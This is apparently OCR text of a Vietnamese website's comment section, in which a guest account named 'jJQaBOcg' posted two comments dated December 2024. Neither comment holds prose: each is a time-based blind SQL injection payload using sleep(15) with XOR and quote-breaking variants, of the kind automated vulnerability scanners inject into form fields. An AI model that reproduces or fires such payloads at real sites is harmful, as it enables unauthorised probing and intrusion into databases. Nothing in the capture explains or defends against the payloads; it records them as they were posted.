
jJQaBOcg
Khách
5550″XOR(555*if(now()=sysdate(),sleep(15
),0))XOR”Z
4 Tháng Mười Hai, 2024 vào lúc 10:49 sáng
#1921
REPLY
jJQaBOcg
Khách
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
4 Tháng Mười Hai, 2024 vào lúc 10:51 sáng
#1925
REPLY